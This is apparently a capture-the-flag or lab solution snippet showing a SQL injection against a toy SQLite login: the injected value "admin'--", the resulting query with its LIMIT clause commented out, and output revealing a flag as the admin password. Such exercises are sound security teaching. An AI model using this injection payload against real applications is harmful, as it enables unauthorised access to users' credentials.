 Goal: recover the admin password
$name admin'--
Sqlite3 Query
-- return
SELECT password FROM users WHERE username = 'admin'--' LIMIT 0;
Output
[
{
"password": "FLAG{Th1s_is_th3_4dm1n_p4ssw0rd}"
}
]